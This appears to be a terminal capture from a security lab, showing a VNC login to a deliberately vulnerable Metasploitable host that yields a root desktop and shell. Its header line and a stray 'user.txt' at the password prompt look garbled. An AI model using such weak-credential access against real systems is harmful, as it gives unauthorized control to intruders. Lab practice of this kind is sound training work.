 SQLI A.N.D ss
┌──(subodh㉿ windows)-[~]
└─$ vncviewer 192.168.1.3
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
user.txt
Authentication successful
Desktop name "root's X desktop (metasploitable:0)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
TightVNC: root's X desktop (metasploitable:0)
root@metasploitable: /
root@metasploitable:/# pwd
/
root@metasploitable:/# whoami
root
root@metasploitable:/#